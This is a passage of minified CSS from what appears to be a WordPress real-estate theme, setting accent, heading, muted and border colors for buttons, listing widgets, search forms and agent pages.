.ere-my-saved-searches .g5ere__save-search-view,.g5ere__page-main .ere-property-multi-step .ere-btn-prev,.g5ere__my-property .ere-property-address,.g5ere__lpp-postfix,.g5ere__property-content .g5ere__lpa-rounded a,.ui-dialog .ui-dialog-titlebar-close,.g5ere__login .ere-reset-password,.g5ere__login .control-term-condition a,.g5ere__login label,.g5ere__login-register-modal .nav-link,.compare-tables.table-striped .property-location,.compare-tables.table-striped .property-price-postfix,.g5ere__toolbar .g5ere__ordering button,.g5ere__sach-layout-2 .g5ere__loop-agency-meta .g5ere__lam-label,.g5ere__agent-singular-inner .g5ere__loop-agent-social a,.g5ere__agent-skin-06 ul.g5ere__agent-social-list a,.g5ere__single-property-tabs .nav-tabs .nav-link,.g5ere__single-property-tabs .nav-tabs .nav-link.active,.ere_widget_featured_properties.ere-property .property-price-postfix,.ere_widget_recent_properties.ere-property .property-price-postfix,.ere_widget_mortgage_calculator.ere_widget .title-mc-item,.ere_widget_mortgage_calculator.ere_widget .mc-output b {  color: #696969;}::-moz-selection {  background-color: #0ec6d5;  color: #fff;}::selection {  background-color: #0ec6d5;  color: #fff;}.btn,button,input[type=button],input[type=reset],input[type=submit] {  color: #fff;  background-color: #0ec6d5;  border-color: #0ec6d5;}.btn:focus, .btn:hover, .btn:active,button:focus,button:hover,button:active,input[type=button]:focus,input[type=button]:hover,input[type=button]:active,input[type=reset]:focus,input[type=reset]:hover,input[type=reset]:active,input[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active {  color: #fff;  background-color: #0ca5b1;  border-color: #0b9aa5;}.btn.btn-outline,button.btn-outline,input[type=button].btn-outline,input[type=reset].btn-outline,input[type=submit].btn-outline {  color: #0ec6d5;}.btn.btn-outline:focus, .btn.btn-outline:hover, .btn.btn-outline:active,button.btn-outline:focus,button.btn-outline:hover,button.btn-outline:active,input[type=button].btn-outline:focus,input[type=button].btn-outline:hover,input[type=button].btn-outline:active,input[type=reset].btn-outline:focus,input[type=reset].btn-outline:hover,input[type=reset].btn-outline:active,input[type=submit].btn-outline:focus,input[type=submit].btn-outline:hover,input[type=submit].btn-outline:active {  background-color: #0ec6d5;  color: #fff;  border-color: #0ec6d5;}.btn.btn-link,button.btn-link,input[type=button].btn-link,input[type=reset].btn-link,input[type=submit].btn-link {  color: #0ec6d5;}.btn.btn-gradient,button.btn-gradient,input[type=button].btn-gradient,input[type=reset].btn-gradient,input[type=submit].btn-gradient {  background-image: -webkit-gradient(linear, left top, right top, from(#0ec6d5), color-stop(51%, #3de5f2), to(#0ec6d5));  background-image: linear-gradient(to right, #0ec6d5 0%, #3de5f2 51%, #0ec6d5 100%);}.btn.btn-accent {  color: #fff;  background-color: #0ec6d5;  border-color: #0ec6d5;}.btn.btn-accent:focus, .btn.btn-accent:hover, .btn.btn-accent:active {  color: #fff;  background-color: #0ca5b1;  border-color: #0b9aa5;}.btn.btn-accent.btn-outline {  color: #0ec6d5;}.btn.btn-accent.btn-outline:focus, .btn.btn-accent.btn-outline:hover, .btn.btn-accent.btn-outline:active {  background-color: #0ec6d5;  color: #fff;  border-color: #0ec6d5;}.btn.btn-accent.btn-link {  color: #0ec6d5;}.btn.btn-accent.btn-gradient {  background-image: -webkit-gradient(linear, left top, right top, from(#0ec6d5), color-stop(51%, #3de5f2), to(#0ec6d5));  background-image: linear-gradient(to right, #0ec6d5 0%, #3de5f2 51%, #0ec6d5 100%);}.gel-image-box.border-img .image {  -webkit-box-shadow: 0 0 0 4px #0ec6d5;  box-shadow: 0 0 0 4px #0ec6d5;}.gel-image-box.border-img:hover .image, .gel-image-box.border-img:hover .image:after {  -webkit-box-shadow: 0 0 0 2px #0ec6d5;  box-shadow: 0 0 0 2px #0ec6d5;}.g5ere__package .custom-packages:before {  border-bottom: 50px solid #0ec6d5;}.g5ere__pin-pulse:after {  -webkit-box-shadow: 0 0 6px 3px #0ec6d5;  box-shadow: 0 0 6px 3px #0ec6d5;}.wp-block-button__link:not(.has-background):not(.has-text-color) {  color: #fff;  background-color: #0ec6d5;  border-color: #0ec6d5;}.wp-block-button__link:not(.has-background):not(.has-text-color):focus, .wp-block-button__link:not(.has-background):not(.has-text-color):hover, .wp-block-button__link:not(.has-background):not(.has-text-color):active {  color: #fff;  background-color: #0ca5b1;  border-color: #0b9aa5;}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {  color: #fff;  background-color: #0ec6d5;  border-color: #0ec6d5;}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover:focus, .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover:hover, .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover:active {  color: #fff;  background-color: #0ca5b1;  border-color: #0b9aa5;}.wp-block-button.is-style-outline .wp-block-button__link:hover {  background-color: #0ec6d5 !important;}ul.g5ere__loop-property-meta i {  color: #0ec6d5 !important;}.ere_widget_listing_property_taxonomy.ere_widget ul li a:hover, .ere_widget_listing_property_taxonomy.ere_widget i {  color: #0ec6d5 !important;}.text-accent,.gel-heading-title mark,.gel-heading-subtitle,.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-02 .vc_tta-tab.vc_active > a,.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-02 .vc_tta-tab > a:hover,.testimonial-style-02 .gel-testimonial-bio:before,.gel-video-classic .view-video,.gel-video-classic .view-video:hover i,.g5ere__pin-wrap i,.custom-call .icon,.custom-title-property .title a:hover,.custom-icon-btn-landing i,.icon-accent-color i,.site-info a,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),.wp-block-archives li > a:hover,.wp-block-categories li > a:hover,.wp-block-archives .current-cat > a,.wp-block-categories .current-cat > a,.wp-block-latest-posts a:hover,.wp-block-latest-comments a:hover,.article-post .entry-title a:hover,.article-post .entry-meta a:hover,.author-info-content .name a:hover,.site-search-results-not-found .search-form input:focus + button:before,.comment-form a:hover,.comment-list li.pingback .comment-body a:not(.comment-edit-link):hover,.comment-list li.trackback .comment-body a:not(.comment-edit-link):hover,.comment-list li.pingback .comment-body .edit-link a:hover,.comment-list li.trackback .comment-body .edit-link a:hover,.comment-list .comment-author .fn > a:hover,.comment-list .reply a:hover,.comment-list .comment-reply-title small a:hover,.page-numbers:not(ul):hover,ul.g5blog__post-meta a:hover,.g5blog__post-title:hover,.btn-read-more.btn-link:hover,.g5ere__btn-features-list i,.custom-ere-search-01 .custom-checkbox label:hover,.custom-ere-search-02 .custom-checkbox label:hover,.custom-ere-search-05 .custom-checkbox label:hover,.custom-ere-search-03 .g5ere__sf-top .g5ere__sf-advanced-button a.btn:after,.custom-ere-search-06 .g5ere__sf-top .g5ere__sf-advanced-button a.btn:after,.g5element__properties-slider.layout-01 .g5ere__loop-property-status .g5ere__status,.g5ere__db-sidebar .sidebar-item .sidebar-item-number,.g5ere__db-sidebar .sidebar-item.active .sidebar-item-icon,.g5ere__db-sidebar .sidebar-item:hover .sidebar-item-icon,.g5ere__page-main .ere-my-saved-searches .ere-my-saved-search-title a:hover,.g5ere__page-main .ere-property-multi-step .ere-steps .nav-link:hover,.g5ere__page-main .ere-property-multi-step .ere-steps .nav-link.active,.g5ere__page-main .ere-property-multi-step .ere-steps .nav-link.active:not([disabled]) .number::after,.g5ere__page-main .ere-property-multi-step .ere-btn-prev i,.g5ere__my-property .ere-post-title a:hover,.g5element__reviews .g5ere__review-comment-item .post-title a:hover,.g5element__dashboards .g5ere__review-comment-item .post-title a:hover,.ui-dialog .ere-dialog-popup .message i::after,.g5ere__property-skin-list-04 .g5ere__loop-content .g5ere__property-badge,.g5ere__result-count span,.g5ere__lam-icon,.g5ere__loop-agent-social-classic ul.g5ere__agent-social-list a:hover,.g5ere__loop-agent-property i,.g5ere__agent-skin-06 .g5ere__loop-agent-property i,.g5ere__agent-skin-list-02 .g5ere__loop-agent-property i,.g5ere__agent-skin-list-02 .g5ere__loop-agent-social ul.g5ere__agent-social-list a:hover,.ere_widget_top_agents .agent-info a:hover,.g5ere__property-overview-list .media-icon,.g5ere__property-feature-item i,.g5ere__property-attachments .btn-download:after,.widget_search input:focus + button:before,.widget_archive ul li > a:hover,.widget_categories ul li > a:hover,.widget_nav_menu ul li > a:hover,.widget_pages ul li > a:hover,.widget_archive ul .current-cat > a,.widget_categories ul .current-cat > a,.widget_nav_menu ul .current-cat > a,.widget_pages ul .current-cat > a,.widget_categories ul a:hover + .count,.widget_pages ul .current_page_item > a,.widget_nav_menu ul .current-menu-item > a,.widget_rss ul a:hover,.widget_recent_entries ul a:hover,.widget_recent_comments ul a:hover,.widget_meta ul a:hover,.custom-menu-services ul .menu-item:after,.ere_widget_featured_properties.ere-property .property-item-content .property-title a:hover,.ere_widget_recent_properties.ere-property .property-item-content .property-title a:hover,.ere_widget_featured_properties.ere-property .property-location i,.ere_widget_recent_properties.ere-property .property-location i,.ere_widget_featured_properties.ere-property .property-view-gallery-wrap:hover a,.ere_widget_recent_properties.ere-property .property-view-gallery-wrap:hover a,.ere_widget_featured_properties.ere-property .property-favorite:hover,.ere_widget_featured_properties.ere-property .compare-property:hover,.ere_widget_recent_properties.ere-property .property-favorite:hover,.ere_widget_recent_properties.ere-property .compare-property:hover,.ere_widget_login_menu .user-dropdown i,.ere_widget_login_menu .user-dropdown:hover .user-display-name,.content-404-wrapper h2 {  color: #0ec6d5;}.gel-heading-separate, .gel-social-icons .si-shape a:hover, .gel-our-team-social:hover, .custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_icon:after,.custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_title:hover .vc_toggle_icon:after,.custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_icon:before,.custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_title:hover .vc_toggle_icon:before, .testimonial-style-02 .gel-testimonial-bio:after, .g5ere__pin:before, .g5ere__cluster > div, .mapboxgl-map .g5ere__cluster, .leaflet-container .g5ere__cluster, .g5ere__btn-my-favourite .badge, .slick-arrow:hover, .slick-arrow:active, .slick-arrow:focus, .g5core-back-to-top:focus, .g5core-back-to-top:hover, .g5core__paging.next-prev > a:not(.disable):hover, .g5core__cate-filer > li > a:hover, .g5core__cate-filer > li > a:active, .g5core__cate-filer > li.active > a, .g5core__social-share.post:after, .entry-meta-cat ul.post-categories li a:hover, .page-numbers:not(ul).current, .page-links > .post-page-numbers:hover, .page-links > .post-page-numbers.current, .paging-navigation .page-numbers:hover, .paging-navigation .page-numbers.current, .paging-navigation .page-numbers:focus, .g5blog__term-badge:hover, .g5ere__search-form .nav-pills .nav-link.active,.g5ere__search-form .nav-pills .show > .nav-link, .g5ere__search-field .custom-control-input:checked ~ .custom-control-label::before, .ui-slider-horizontal .ui-slider-range, .g5ere__property-badge, .g5ere__property-featured .g5ere__term-label,.g5ere__property-featured .g5ere__status, .compare-listing-body .compare-properties-button, .compare-listing-body .compare-properties-button:hover, .compare-listing-body .compare-properties-button:active, .compare-listing-body .compare-properties-button:focus,ul.g5ere__agency-social-list a:hover, ul.g5ere__agent-social-list a:hover, .g5ere__loop-agent-property:hover, .g5ere__property-video .video-icon, .widget .tagcloud a:hover, .ere_widget_featured_properties.ere-property .owl-dot.active span,.ere_widget_recent_properties.ere-property .owl-dot.active span, .ere_widget_featured_properties.ere-property .property-view-gallery-wrap,.ere_widget_recent_properties.ere-property .property-view-gallery-wrap, .ere_widget_featured_properties.ere-property .property-favorite, .ere_widget_featured_properties.ere-property .compare-property,.ere_widget_recent_properties.ere-property .property-favorite,.ere_widget_recent_properties.ere-property .compare-property, .ere_widget_login_menu .user-dropdown .badge, .ere_widget_mortgage_calculator.ere_widget .btn, .ere_widget_my_package .btn, .ere_widget_my_package .btn:hover, .ere_widget_my_package .btn:focus, .ere_widget_search_form.ere_widget .ere-search-status-tab .btn-status-filter.active {  background-color: #0ec6d5;}blockquote, .form-control:focus,input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,textarea:focus,select:focus, .custom-heading-04, .gel-social-icons .si-shape a:hover, .custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_icon,.custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_title:hover .vc_toggle_icon, .gel-map-point-animate:after,.gel-map-point-animate:before, .g5ere__package.active, .g5ere__pin:after, .g5core__paging.next-prev > a:not(.disable):hover, .wp-block-quote, .wp-block-quote.has-text-align-right, .wp-block-button.is-style-outline .wp-block-button__link:hover, .site-search-results-not-found .search-form input:focus, .page-links > .post-page-numbers:hover, .page-links > .post-page-numbers.current, .g5ere__search-field .custom-control-input:checked ~ .custom-control-label::before, .g5ere__page-main .ere-property-multi-step .select2-container--default .select2-selection--multiple:focus, .g5ere__page-main .ere-property-multi-step .select2-selection--single:focus, .g5ere__single-block-tabs .nav .nav-link.active, .g5ere__review-list-wrap .comments-title span, .g5ere__single-block .g5core__cate-filer > li.active > a,.g5ere__single-block .g5core__cate-filer > li > a:hover, ul.g5ere__agency-social-list a:hover, ul.g5ere__agent-social-list a:hover, .g5ere__property-block-nearby-places .g5ere__cat-block-title, .g5ere__mortgage-calculator .g5ere__mc-output-container, .ere_widget_mortgage_calculator.ere_widget .ere-mortgage-form input:focus, .ere_widget_mortgage_calculator.ere_widget .btn, .ere_widget_my_package .btn, .ere_widget_my_package .btn:hover, .ere_widget_my_package .btn:focus, .ere_widget_search_form.ere_widget .ere-search-status-tab .btn-status-filter.active, .ere_widget_search_form.ere_widget .ere-property-advanced-search .form-search-wrap input:focus, .ere_widget_search_form.ere_widget .ere-property-advanced-search .form-search-wrap select:focus {  border-color: #0ec6d5;} .g5core-header-desktop-wrapper .menu-horizontal > .menu-item > a:before {background-color: #0ec6d5;}@media (max-width: 575px) {  .custom-ere-search-02 .g5ere__sf-top .g5ere__sf-keyword {    border: 1px solid #eee;  }}@media (max-width: 767px) {  .g5ere__single-block-tabs .card-body {    border-color: #eee;  }}@media (min-width: 768px) {  .g5ere__single-block-tabs .g5ere__panels-container {    border: 1px solid #eee;  }}.g5ere__single-property-tabs .nav-tabs .nav-link {  background-color: #eee;}.custom-menu-services ul .menu-item:before {  background-color: #eee;}.border-color,hr,table th,table td,table thead th,.gel-social-icons .si-shape a,.custom-faq-01.vc_toggle.vc_toggle,.testimonial-border,.g5ere__per-package .ere-payment-for .g5ere__package-change,.g5ere__terms-conditions a,.custom-col-border-top .vc_column-inner > .wpb_wrapper,.site-header .search-form-wrapper .search-form,.wp-block-separator,.g5core__paging.next-prev > a,.wp-block-table th,.wp-block-table td,ul.wp-block-latest-posts.is-grid li,.article-archive-post,.article-single-post,.site-search-results-not-found .search-form input,.comment-list,.comment-list li.comment + li.comment,.comment-list li.pingback + .trackback,.comment-list li.pingback + .pingback,.comment-list li.pingback + .comment,.comment-list li.trackback + .trackback,.comment-list li.trackback + .pingback,.comment-list li.trackback + .comment,.comment-list ul.children,.page-links > .post-page-numbers,.g5blog__single,.g5blog__layout-large-image .g5blog__post-inner,.g5blog__layout-medium-image .g5blog__post-inner,.g5blog__post-widget .g5blog__post-inner,.custom-ere-search-06 .g5ere__sf-top .g5ere__sf-keyword,.custom-ere-search-01 .g5ere__search-field .bootstrap-select > .dropdown-toggle,.custom-ere-search-01 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,.custom-ere-search-02 .g5ere__search-field .bootstrap-select > .dropdown-toggle,.custom-ere-search-02 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,.custom-ere-search-05 .g5ere__search-field .bootstrap-select > .dropdown-toggle,.custom-ere-search-05 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,.custom-ere-search-01 .g5ere__search-field input,.custom-ere-search-02 .g5ere__search-field input,.custom-ere-search-05 .g5ere__search-field input,.g5element__properties-slider.layout-01 .g5ere__loop-property-price,.g5element__properties-slider.layout-02 .g5ere__property-bottom,.g5ere__dropdown-status .dropdown-toggle:hover,.g5ere__dropdown-status .dropdown-toggle:focus,.g5ere__page-main .table,.g5ere__page-main .table td,.g5ere__page-main .table th,.g5ere__page-main .ere-property-multi-step .ere-steps,.g5ere__property-content .g5ere__lpa-rounded a,.ui-dialog .ui-dialog-titlebar,.g5ere__panel-heading,.g5ere__single-block-tabs .nav,.g5ere__review-list-wrap li.comment,.g5ere__rating-avarage,.g5ere__li-bordered,.g5ere__property-skin-02 .g5ere__lpc-bottom,.g5ere__property-skin-05 .g5ere__lpc-top,.g5ere__property-skin-05 .g5ere__lpc-bottom,.g5ere__property-skin-07 .g5ere__lpc-top,.g5ere__property-skin-07 .g5ere__lpc-bottom,.g5ere__property-skin-08 .g5ere__loop-property-meta,.g5ere__property-skin-list-01 .g5ere__loop-property-meta,.g5ere__toolbar .g5ere__ordering button,.g5ere__toolbar .g5ere__ordering .bootstrap-select .dropdown-toggle:focus,ul.g5ere__agency-social-list a,.g5ere__agency-skin-01 .g5ere__agency-item-inner,.g5ere__agency-skin-01 .g5ere__agency-content,.g5ere__agency-skin-list-01 .g5core__entry-thumbnail,.g5ere__sach-layout-1 .g5ere__loop-agency-description,.g5ere__sach-layout-1 .g5ere__agency-meta,.g5ere__sach-layout-2,.g5ere__single-agency-head .g5ere__agency-featured,ul.g5ere__agent-social-list a,.g5ere__laa-content,.g5ere__agent-skin-02 .g5ere__loop-agent-social,.g5ere__agent-skin-04 .g5ere__lac-top,.g5ere__agent-skin-05 .g5ere__lac-top,.g5ere__agent-skin-list-01 .g5ere__agent-item-inner,.g5ere__single-agent-head .g5ere__agent-meta,.g5ere__single-agent-head .g5ere__agent-summary-bottom,.g5ere__widget-contact-info-layout-02 .g5ere__loop-agent-social,.g5ere__widget-agent-info-layout-01 .g5ere__agent-meta,.ere_widget_top_agents .agent-item:not(:last-child),.g5ere__property-attachments .media-thumb,.g5ere__property-attachments .media-info,.g5ere__property-block-nearby-places .g5ere__cat-block-items,.g5ere__property-block-nearby-places .g5ere__cat-block-items:nth-child(2),.g5ere__scb-style-01 .g5ere__single-block,.g5ere__scb-style-01 .g5ere__single-block-tabs .card-header,.g5ere__scb-style-02 .g5ere__single-block,.g5ere__scb-style-02 .g5ere__single-block-tabs .g5ere__panel-heading,.g5ere__scb-style-02 .g5ere__property-block-header,.g5ere__scb-style-03 .g5ere__single-block > .card-body,.g5ere__scb-style-03 .g5ere__single-block-tabs .g5ere__panel-heading,.g5ere__scb-style-03 .g5ere__property-block-header,.primary-sidebar .widget,.widget_search input,.ere_widget_mortgage_calculator.ere_widget .mc-output p + p {  border-color: #eee;}.heading-color,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,blockquote,.custom-icon-box-03.gel-icon-box:hover .title,.custom-icon-box-04.gel-icon-box .description,.custom-icon-box-08 .description .des-fw,.custom-image-box-03.gel-image-box:hover .title,.custom-image-box-04.gel-image-box .description,.custom-image-box-08 .description .des-fw,.custom-image-box-09 .description,.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-02 .vc_tta-tab > a,.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-03 .vc_tta-tab.vc_active > a,.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-03 .vc_tta-tab > a:hover,.gel-our-team-name,.custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active h4,.custom-faq-02.vc_toggle.vc_toggle.custom-hover h4,.testimonial-style-04 .gel-testimonial-bio,.testimonial-style-02 .gel-testimonial-name,.gel-map-marker-title,.g5ere__sidebar-title,.g5ere__package .ere-package-title,.g5ere__package-details li .value,.g5ere__per-package .ere-payment-for .g5ere__package-total-price,.g5ere__terms-conditions a,.footer-light .nav-footer-horizontal-01 .menu .menu-item,.page-main-title,ul.breadcrumbs li.breadcrumb-sep,ul.breadcrumbs li a:hover,ul.breadcrumbs li.breadcrumb-leaf,.slick-dots li.slick-active,.slick-dots li:hover,.slick-dots li:active,.slick-dots li:focus,.g5core__cate-filer .dropdown-menu li a:hover,.g5core__cate-filer .dropdown-menu li a:active,.g5core__cate-filer .dropdown-menu li a.active,.g5core__share-label,.g5core__social-share.post ul.g5core__share-list li a:hover,.g5core-breadcrumbs li.breadcrumb-sep,.g5core-breadcrumbs li a:hover,.g5core-breadcrumbs li.breadcrumb-leaf,.wp-block-latest-posts li,.wp-block-latest-comments li,.site-search-results-not-found .search-form button,.comment-list li.pingback .comment-body a:not(.comment-edit-link),.comment-list li.trackback .comment-body a:not(.comment-edit-link),.comment-list li.pingback .comment-body .edit-link,.comment-list li.trackback .comment-body .edit-link,.comment-list .comment-author .fn,.comment-list .comment-metadata a:hover,.comment-list .reply,.page-numbers:not(ul),.page-links .page-links-title,.paging-navigation .page-numbers,.custom-ere-search-02 .g5ere__sf-top .g5ere__sf-keyword .g5ere__sf-icon-submit i,.custom-ere-search-01 .g5ere__search-field .bootstrap-select > .dropdown-toggle,.custom-ere-search-01 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,.custom-ere-search-02 .g5ere__search-field .bootstrap-select > .dropdown-toggle,.custom-ere-search-02 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,.custom-ere-search-05 .g5ere__search-field .bootstrap-select > .dropdown-toggle,.custom-ere-search-05 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,.g5element__properties-slider .g5ere__loop-property-title,.g5ere__db-sidebar .sidebar-item.active .sidebar-item-text,.g5ere__db-sidebar .sidebar-item:hover .sidebar-item-text,.g5ere__page-main .table th,.g5ere__page-main .ere-my-saved-searches .ere-my-saved-search-title a,.g5ere__my-property .ere-property-price,.g5ere__loop-property-price,.g5ere__lpa-white a,.g5ere__lpa-white a:hover,.ui-dialog .ui-dialog-titlebar,.g5ere__login .link-signup,.g5ere__login .control-term-condition a,.g5ere__login .ere-back-to-login,.g5core-login-popup .forgot-pass-link,.compare-tables.table-striped td,.compare-tables.table-striped .property-info,.g5ere__search-form-widget .g5ere__btn-features-list,.g5ere__ra-number strong,.g5ere__review-meta-edit a,.g5ere__single-block .g5core__cate-filer > li.active > a,.g5ere__single-block .g5core__cate-filer > li > a:hover,.g5ere__result-count,.g5ere__switch-layout a,.g5ere__switch-layout a:hover,.g5ere__switch-layout a.active,.g5ere__loop-agency-fax .g5ere__lam-content,.g5ere__loop-agency-office-number .g5ere__lam-content,.g5ere__loop-agency-phone .g5ere__lam-content,.g5ere__loop-agency-licenses .g5ere__lam-content,.g5ere__lam-content a:hover,.g5ere__loop-agent-fax .g5ere__lam-content,.g5ere__loop-agent-office-number .g5ere__lam-content,.g5ere__loop-agent-phone .g5ere__lam-content,.g5ere__loop-agent-property,.g5ere__loop-agent-property:hover .g5ere__lap-count,.g5ere__agent-skin-06 .g5ere__loop-agent-property,.g5ere__agent-skin-list-02 .g5ere__loop-agent-property,.g5ere__agent-skin-list-02 .g5ere__loop-agent-social ul.g5ere__agent-social-list a,.g5ere__single-agent-head .g5ere__loop-agent-agency a,.g5ere__single-agent-head .g5ere__agent-meta .g5ere__lam-content,.ere_widget_top_agents .agent-info .agent-total-properties,.ere_widget_top_agents .agent-info .agent-total-properties .total-properties,.g5ere__property-block-header .g5ere__lpp-price,.g5ere__property-overview-list .media-body strong span,.g5ere__property-address-item strong,.g5ere__property_floors-details .value,.g5ere__property-detail-item strong,.g5ere__mortgage-calculator dd,.widget_rss ul li,.widget_recent_entries ul li,.widget_recent_comments ul li,.widget_meta ul li,.widget_rss ul .rsswidget,.tagcloud i,.tagcloud a:hover,.widget_calendar caption,.custom-menu-services ul .menu-item:hover > a,.custom-menu-services ul .current-menu-item > a,.ere_widget_login_menu .login-link span {  color: #333;}.heading-bg-color,.g5ere__login .divider .text,.compare-listing {  background-color: #333;}.heading-border-color,.custom-faq-02.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon:after,.custom-faq-02.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon:after,.custom-faq-02.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon:before,.custom-faq-02.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon:before,.custom-faq-02.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon,.custom-faq-02.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon {  border-color: #333;}.g5ere__search-field .dropdown-menu input[type=search] {  color: #333 !important;}.color-muted,.custom-faq-01.vc_toggle.vc_toggle.custom-hover h4,.footer-dark,ul.breadcrumbs,.g5core__paging.next-prev > a,.g5core__social-share.post ul.g5core__share-list,.g5core-breadcrumbs,.comment-list .comment-metadata,.g5blog__post-widget ul.g5blog__post-meta,.g5ere__page-main .ere-dashboard-actions .btn-action::after,.g5ere__page-main .g5ere__property-my-favorite,.g5ere__page-main .ere-my-invoices .btn-action,.g5ere__page-main .g5ere__dashboard-actions .btn-action,.g5ere__invoice-details .g5ere__invoice-pre-title,.g5ere__invoice-details .g5ere__page-info .invoice-id,.g5ere__invoice-details .g5ere__single-invoice-info .invoice-info-label,.g5ere__invoice-details .g5ere__single-invoice-info .invoice-details,ul.g5ere__loop-property-meta span,.g5ere__loop-property-address,.g5ere__single-block-tabs .nav .nav-link:not(.active),.g5ere__review-meta-date,.g5ere__loop-agency-address,.g5ere__loop-agency-meta .g5ere__lam-label,.g5ere__loop-agent-social-classic ul.g5ere__agent-social-list a,.g5ere__single-agent-head .g5ere__agent-summary-bottom .g5ere__rating-count,.g5ere__widget-contact-info-layout-01 .g5ere__loop-agent-email,.g5ere__widget-contact-info-layout-01 .g5ere__loop-agency-email,.g5ere__widget-agent-info-layout-01 .g5ere__rating-count,.g5ere__property_floors-details .label,.g5ere__property-block-nearby-places .g5ere__cat-block-item-title span,.g5ere__contact-agent-info .g5ere__loop-agent-position,.tagcloud a {  color: #ababab;}.color-bg-muted,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon:after,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon:after,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon:before,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon:before {  background-color: #ababab;}.color-border-muted,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon:after,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon:after,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon:before,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon:before,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon {  border-color: #ababab;}a {  color: #0ec6d5;}a:hover {  color: #25e1f1;}.form-group textarea:-moz-placeholder {  color: #ababab;}.form-group textarea::-moz-placeholder {  color: #ababab;}.form-group textarea:-ms-input-placeholder {  color: #ababab;}.form-group textarea::-webkit-input-placeholder {  color: #ababab;}textarea:-moz-placeholder,select:-moz-placeholder,input[type]:-moz-placeholder {  color: #ababab;}textarea::-moz-placeholder,select::-moz-placeholder,input[type]::-moz-placeholder {  color: #ababab;}textarea:-ms-input-placeholder,select:-ms-input-placeholder,input[type]:-ms-input-placeholder {  color: #ababab;}textarea::-webkit-input-placeholder,select::-webkit-input-placeholder,input[type]::-webkit-input-placeholder {  color: #ababab;}.btn.btn-primary {  color: #1e1d85;}.btn.btn-primary:focus, .btn.btn-primary:hover, .btn.btn-primary:active {  color: #1e1d85;}.btn.btn-primary.btn-outline:focus, .btn.btn-primary.btn-outline:hover, .btn.btn-primary.btn-outline:active {  color: #1e1d85;}.btn.btn-primary.btn-outline {  color: #1e1d85;}.btn.btn-primary.btn-outline:focus, .btn.btn-primary.btn-outline:hover, .btn.btn-primary.btn-outline:active {  color: #1e1d85;}.btn.btn-primary.btn-link {  color: #1e1d85;}.btn.btn-secondary {  color: #1e1d85;  background-color: #eff6f7;  border-color: #eff6f7;}.btn.btn-secondary:focus, .btn.btn-secondary:hover, .btn.btn-secondary:active {  color: #1e1d85;  background-color: #cde3e6;  border-color: #d6e8ea;}.btn.btn-secondary.btn-outline {  color: #eff6f7;}.btn.btn-secondary.btn-outline:focus, .btn.btn-secondary.btn-outline:hover, .btn.btn-secondary.btn-outline:active {  background-color: #eff6f7;  color: #1e1d85;  border-color: #eff6f7;}.btn.btn-secondary.btn-link {  color: #eff6f7;}.btn.btn-secondary.btn-gradient {  background-image: -webkit-gradient(linear, left top, right top, from(#eff6f7), color-stop(51%, #bcd9de), to(#eff6f7));  background-image: linear-gradient(to right, #eff6f7 0%, #bcd9de 51%, #eff6f7 100%);}.btn.btn-secondary.btn-outline {  color: #1e1d85;}.ui-dialog .ui-dialog-buttonpane button {  color: #1e1d85;  background-color: #eff6f7;  border-color: #eff6f7;}.ui-dialog .ui-dialog-buttonpane button:focus, .ui-dialog .ui-dialog-buttonpane button:hover, .ui-dialog .ui-dialog-buttonpane button:active {  color: #1e1d85;  background-color: #cde3e6;  border-color: #d6e8ea;}.ui-dialog .ui-dialog-buttonpane button.btn-outline {  color: #eff6f7;}.ui-dialog .ui-dialog-buttonpane button.btn-outline:focus, .ui-dialog .ui-dialog-buttonpane button.btn-outline:hover, .ui-dialog .ui-dialog-buttonpane 